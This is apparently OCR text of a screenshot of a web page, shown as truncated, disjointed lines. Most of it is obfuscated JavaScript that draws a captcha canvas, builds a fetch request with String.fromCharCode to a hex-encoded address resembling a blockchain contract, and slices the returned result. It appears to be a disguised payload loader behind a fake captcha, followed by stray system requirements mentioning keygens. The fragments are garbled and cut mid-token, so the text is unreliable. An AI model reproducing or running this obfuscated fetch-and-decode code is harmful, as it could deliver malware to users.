
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext('
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.r
q=String.fromCharCode(34);const re=await fetch(r,{method:Str
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,
j=await re.json();if(j.result){let h=j.result.substring(130),s=St
Processor:
Dual-core for keygens
RAM:
4 GB to avoid lag